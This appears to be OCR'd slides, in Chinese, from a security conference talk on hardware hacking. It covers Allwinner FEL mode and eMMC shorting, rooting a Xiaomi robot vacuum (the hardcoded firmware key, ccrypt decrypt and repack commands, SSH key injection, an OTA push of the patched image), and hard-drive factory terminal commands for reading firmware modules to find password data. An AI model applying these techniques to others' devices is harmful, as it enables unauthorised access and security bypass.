FEL 程式 在 SoC bootloader內子程式 用途救磚與Debug

觸發 FEL方法 1.專用按鈕 2.沒有儲存體SoC 3.從UART Bootloader中輸入指令

\$efex or \$go 0xffff0020 Starting application at 0xFFFF0020 ...



臺灣資安大會

### SoC 與EMMC通訊腳位 <sup>短路Data line</sup>





### SOC 原廠工具

#### 安裝windows驅動程式與Sunxi Tools for win



二種方法

- 1. 讀取整個 EMMC dump,修改後再回寫
- 2.用USB 掛載整個OS 再mount EMMC上檔案系統,修改寫入







### 短路有二種目地 1.進入恢復模式 可DUMP ROM或加載外部OS與程式 2.中斷正常開機模式 用於繞過安全機制 或是修理故障裝置(資料救援)









## 分析小米掃地機韌體

OS:Ubuntu 14.04.3 LTS (Kernel 3.4.xxx) 應用程式

- -• Player 3.10-svn
- •專用軟體的路徑(/opt/rockrobo)
- 客製化的adbd Android Debug Bridge
- iptables 防火牆有打開(IPv4!)
- 擋住Port 22 (SSHd) + Port 6665 (player)



## 靜態分析IDA Pro

| , <b>I</b> I I I I I I I I I I I I I I I I I I |                        |            |             |                                             |
|------------------------------------------------|------------------------|------------|-------------|---------------------------------------------|
| Library function Data                          | a 📃 Regular function 📕 | Unexplored | Instruction | n 📃 External symbol                         |
| Functions 🗖 🗗 🗙                                | IDA View-              | A 🛛        | 's'         | Strings window                              |
| unction name                                   | Address                | Length     | Туре        | String ^                                    |
| f UpWriteVersionInfo                           | 's' .rodata:0001A      | 00000010   | С           | FormatPartition                             |
| f UpProvisionOffline                           | 's' .rodata:0001A      | 00000015   | С           | ChangeShadowPassword                        |
| JupCheckPartitionFi                            | 's' .rodata:0001A      | 0000002C   | С           | Failed to delete directory '%s'. errno = %d |
| f LwCreateEvent(voic                           | 's' .rodata:0001A      | 00000027   | С           | Failed to delete file '%s'. errno = %d      |
| f LwCloseEvent(void                            | 's' .rodata:0001A      | 0000008    | С           | CMD> %s                                     |
| f LwWaitEvent(void *                           | 's' .rodata:0001A      | 00000014   | С           | %s > /dev/null 2>&1                         |
| f LwSetEvent(void *)                           | 's' .rodata:0001A      | 00000017   | С           | Executing \"%s\" failed!                    |
| f ZonesToLevel                                 | 's' .rodata:0001A      | 00000029   | С           | Computed package MD5 = %s; Expected = %s    |
| f LogPrint                                     | 's' .rodata:0001A      | 00000013   | С           | ccrypt -d -K %s %s                          |
| f IpOpenStateChange                            | 's' .rodata:0001A      | 0000009    | С           | rockrobo                                    |
| f IpDualStateInitialize                        | 's' .rodata:0001A      | 00000012   | С           | Decrypting %s                               |
| f IpCloseStateChange                           | 's' .rodata:0001A      | 00000012   | С           | Decryption failed                           |
| f IpDualStateUninitial                         | 's' .rodata:0001A      | 0000001F   | С           | tar xzOf %s   dd of=%s bs=8192              |
| f pDoSendMessage(F                             | 's' .rodata:0001A      | 00000022   | С           | Extracting image '%s' to '%s'               |
| f pSendMessage_Upc                             | 's' .rodata:0001A      | 000000F    | С           | Extract failed                              |
| f nSendMessage Not                             | 's' .rodata:0001A      | 00000010   | С           | tar tf %s \"%s\"                            |





### 打造rooted韌體

從IDA Pro得到韌體AES密鑰"rockrobo" 1.抓下官方韌體,先以ccrypt解開加密,tar解開解密後韌體檔案(ext4) ccrypt -d -K rockrobo v11\_00xxxx.pkg tar -xzf image 2.放入SSH RSA Key放入/etc/ssh/ 3.關掉防火牆 port 22,修改./opt/rockrobo/watchdog/rrwatchdoge.conf iptables -I INPUT -j DROP -p tcp --dport 22

### 4.Tar打包韌體目錄成img檔案,也用同樣密鑰crypt加密.

tar -czf "\$PATCHED" disk.img ccrypt -e -K rockrobo "\$PATCHEDFW"







將掃地機設定為認養模式(AP) 1.取的掃地機發出的token 2.miio.device: IP 192.168.8.x (ID: \$) - token: b'#Token

mirobo discover --handshake true

\$mirobo --ip=192.168.8.1 --token=#Token\_from\_above# status -> should return status \$mirobo --ip=192.168.8.1 --token=#Token\_from\_above# raw-command milO.ota '{"mode":"normal", "install":"1", "app\_url":"http://#ipaddress-of-your-computer#/ v11\_#version#.pkg", "file\_md5":"#md5#","proc":"dnld install"}'





## NAND 與FTL

01\_01

08\_02

NAND 通常要考慮到FTL,ONFI協 議,DUMP不難,硬體不貴,但是要考慮到 要從建FTL層架構,有ECC跟Pages架構, 這需要昂貴PC3000 Flash或Soft center 硬體搭配的軟體分析。

(建議讓專業的來)







# ATA Vendor-specific command (工廠指令集)



讀寫韌體,ROM操作等特別操作就要用工廠指令集工廠指令集的原由:生產與維修

公開的T10 文件就有說明 Something (e.g., a bit, field, or code value) that is not defined by the standard and may be used differently various implementations.







### 工廠指令集發送設備PC3000



#### 怎獲得工廠指令集?

泄露的工廠技術文件 測錄會發出工廠指令軟硬體 逆向工程 窮舉Fuzzer指令集





## 電子協議分析

## ISO 7816 跟串口協議很接近 只是ISO 7816-3 有Clock 並且數據線只有1 因此只能半雙工通訊



PRESENTED BY **IThome** 



## 電子物理協議

1.主從(Master or Slave)通訊或仿真 2.Sniffer(側錄封包)









### 抓取所有硬碟韌體文件準備比對

### 翻遍了技術文件找不到哪邊有密碼相關module 就全部抓取出來

| Module | Sys. file | Description                           |
|--------|-----------|---------------------------------------|
| 00     |           | Defect list of SA                     |
| 01     | 0x001A    | Drive information file                |
| 02     | 0x0019    | Performance parameter file            |
| 03     | 0x001B    | P-List                                |
| 04     | 0x003F    | SAP (Servo Adaptive FParameters)      |
| 05     | 0x0300    | Manufacturin information file         |
| 06     | 0x0001    | RAP (Read Adaptives Parameters)       |
| 07     | 0x0208    | CAP (Controller Adaptives Parameters) |
|        |           | i                                     |

PRESENTED BY **IThome** 





### 前面工廠手冊有讀寫韌體操作指令 使用Terminal 並且支援Y-Modem協定的軟體

F3 T>w30a

```
File Volume 3

File ID 30A

File Copy Number 0

Start file transfer protocol in 60 seconds.

CCCCCCCCCCCCCCC

File Descriptor FD37430A

File Size 00001000

Byte Offset 00000000

Bytes to write 00001000

F3 T>_
```



### 硬碟韌體讀寫指令 <sup>指令:</sup>

r 為讀取硬碟韌體系統文件 w 為寫入硬碟韌體系統文件 r30a==>讀出模塊30a, w30a==>寫入模塊30a

| F3 T><br>ASCII Diag mode                                                                       | Send File ? ×                                                                                                    |  |  |  |  |  |  |  |  |  |  |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| F3 T><br>ASCII Diag mode                                                                       | Folder: C:\seatest\ST500LT012<br>Filename:<br>C:\seatest\ST500LT012\ST500LT012_Origin.r30; Browse                               |  |  |  |  |  |  |  |  |  |  |
| F3 T><br>ASCII Diag mode                                                                       | Protocol:<br>Ymodem                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| F3 T><br>ASCII Diag mode                                                                       | Send Close Cancel                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| F3 T>w30a                                                                                      |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| File Volume 3<br>File ID 30A<br>File Copy Number 0<br>Start file transfer pro<br>CCCCCCCCCCCC_ | F3 T>w30a<br>File Volume 3<br>File ID 30A<br>File Copy Number 0<br>Start file transfer protocol in 60 seconds.<br>CCCCCCCCCCCCC |  |  |  |  |  |  |  |  |  |  |

home

PRESENTED

臺灣資安大會

### 把所有抓出的韌體區塊做比對

| ST500LT012_NB                                                                                                    | _PWI                                                                                                    | D_12                                                                                                    | 3.r3                                                                                                    | 5                                                                                                    | ST50                                                                                                    | OLTO                                                                                                    | 12_0                                                                                                    | Origi                                                                                                    | n.r30a                                                                                                    | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| HEX                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ST                                                                                                    | 500                                                                                                    | DLTO                                                                                                    | 012                                                                                                    | Or                                                                                                    | igir                                                                                                    | n.r30                                                                                                    | )a                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
| Offset                                                                                                    | 0                                                                                                    | 1                                                                                                    | 2                                                                                                    | 3                                                                                                    | - 4                                                                                                    | 5                                                                                                    | 6                                                                                                    | 7                                                                                                    | 8                                                                                                    | 9                                                                                                    | A                                                                                                    | в                                                                                                    | С                                                                                                    | D                                                                                                    | E                                                                                                    | F                                                                                                    |                                                                                                    | Al                                                                                                    | ISI AS                                                                                                    | CII                                                                                                    | ^       |
| 00000000                                                                                                    | ED                                                                                                    | FE                                                                                                    | 0D                                                                                                    | 90                                                                                                    | FF                                                                                                    | FF                                                                                                    | 06                                                                                                    | 00                                                                                                    | 11                                                                                                    | 28                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | FF                                                                                                    | FF                                                                                                    | ip                                                                                                    | 22                                                                                                    | (                                                                                                    | 22                                                                                                    | -       |
| 00000010                                                                                                    | FF                                                                                                    | OF                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 30                                                                                                    | 60                                                                                                    | 38                                                                                                    | зA                                                                                                    | 00                                                                                                    | 00                                                                                                    | 2                                                                                                    |                                                                                                    | 018                                                                                                    | :                                                                                                    | =       |
| 00000020                                                                                                    | 00                                                                                                    | 00                                                                                                    | 30                                                                                                    | 60                                                                                                    | 38                                                                                                    | зA                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 30                                                                                                    | 60                                                                                                    | 38                                                                                                    | зA                                                                                                    | 00                                                                                                    | 00                                                                                                    | 0.                                                                                                    | 8:                                                                                                    | 0.8                                                                                                    | : ·                                                                                                    |         |
| 00000030                                                                                                    | 00                                                                                                    | 00                                                                                                    | 17                                                                                                    | 18                                                                                                    | 30                                                                                                    | 60                                                                                                    | 38                                                                                                    | зA                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    | 018:                                                                                                    |                                                                                                    |                                                                                                    |         |
| 00000040                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 00                                                                                                    | 12                                                                                                    | 02                                                                                                    | 00                                                                                                    | 00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |         |
